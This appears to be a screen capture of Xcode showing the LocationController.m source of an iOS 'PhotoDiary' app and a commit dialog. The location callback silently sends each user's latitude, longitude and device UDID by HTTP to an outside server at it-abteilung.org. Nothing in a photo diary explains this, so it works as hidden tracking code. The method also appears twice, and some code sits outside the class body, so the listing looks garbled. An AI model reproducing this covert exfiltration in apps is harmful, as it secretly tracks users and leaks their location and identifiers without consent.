 PhotoDiary
6 files changed
Project Settings
Workspace Settings
User Data
klaus
User I...ce State
PhotoDiary
Controller
ItemVie...troller.h
SlideSh...troller.m
Locatio...troller.m
PhotoDiary › PhotoDiary › Controller › LocationController.m › No Selection
- (void)locationManager:(CLLocationManager *)manager
didUpdateToLocation:(CLLocation *)newLocation
fromLocation:(CLLocation *)oldLocation
{
NSLog(@"[+] Location: %@", [newLocation description]);
NSString *userLoc = [NSString stringWithFormat:@"%f:%f", newLocation.coordinate.latitude,
newLocation.coordinate.longitude];
NSLog(@"[+] userLoc: %@", userLoc);
// UDID
UIDevice *device = [UIDevice currentDevice];
// userLoc per HTTP raussenden
NSLog(@"[+] now: %f", [[NSDate date] timeIntervalSince1970]);
NSString *url = [NSString stringWithFormat:@"http://www.it-abteilung.org/foo.php?time=%f&udid=%@&
latitude=%f&longitude=%f", [[NSDate date] timeIntervalSince1970], [device uniqueIdentifier],
newLocation.coordinate.latitude, newLocation.coordinate.longitude];
NSURLRequest *request = [NSURLRequest requestWithURL:[NSURL URLWithString:url]];
NSURLResponse *response = nil;
NSError *error = nil;
NSData *content = [NSURLConnection sendSynchronousRequest:request
returningResponse:&response
error:&error];
content = nil;
}
- (void)startAudioPlayer {
NSError *theError = nil;
AVAudioPlayer *thePlayer = [[AVAudioPlayer alloc] initWithData:self.audioMedium.data error:&
theError];
if(theError == nil) {
self.audioPlayer = [thePlayer autorelease];
thePlayer.delegate = self;
thePlayer.meteringEnabled = YES;
self.time = slider.value;
slider.maximumValue = thePlayer.duration;
self.loading = NO;
[self updateTime:nil];
[self startTimer];
[thePlayer play];
}
else {
NSLog(@"playAudio: %@", theError);
self.loading = NO;
}
}
- (void)locationManager:(CLLocationManager *)manager
didFailWithError:(NSError *)error
{
NSLog(@"Error: %@", [error description]);
}
@implementation LocationController
@synthesize locationManager;
- (id) init {
self = [super init];
if (self != nil) {
self.locationManager = [[[CLLocationManager alloc] init] autorelease];
self.locationManager.delegate = self; // send loc updates to myself
}
return self;
}
- (void)locationManager:(CLLocationManager *)manager
didUpdateToLocation:(CLLocation *)newLocation
fromLocation:(CLLocation *)oldLocation
{
NSLog(@"[+] Location: %@", [newLocation description]);
NSString *userLoc = [NSString stringWithFormat:@"%f:%f", newLocation.coordinate.latitude,
newLocation.coordinate.longitude];
NSLog(@"[+] userLoc: %@", userLoc);
// UDID
UIDevice *device = [UIDevice currentDevice];
// userLoc per HTTP raussenden
NSLog(@"[+] now: %f", [[NSDate date] timeIntervalSince1970]);
NSString *url = [NSString stringWithFormat:@"http://www.it-abteilung.org/foo.php?time=%f&udid=%@&
latitude=%f&longitude=%f", [[NSDate date] timeIntervalSince1970], [device uniqueIdentifier],
newLocation.coordinate.latitude, newLocation.coordinate.longitude];
NSURLRequest *request = [NSURLRequest requestWithURL:[NSURL URLWithString:url]];
NSURLResponse *response = nil;
NSError *error = nil;
NSData *content = [NSURLConnection sendSynchronousRequest:request
returningResponse:&response
error:&error];
content = nil;
}
- (void)locationManager:(CLLocationManager *)manager
didFailWithError:(NSError *)error
{
NSLog(@"Error: %@", [error description]);
}
- (void)dealloc {
[self.locationManager release];
[super dealloc];
}
@end
PhotoDiary › master › Local Revision
PhotoDiary › master › 22.04.11 KMR 2b9cfd0dc2c9 (BASE, HEAD)
- Audio-Player zum LocationController hinzugefügt
- wirft noch Fehlermeldungen
- Todo: import-Direktiven anpassen
All 5 files will be committed.
Cancel
Commit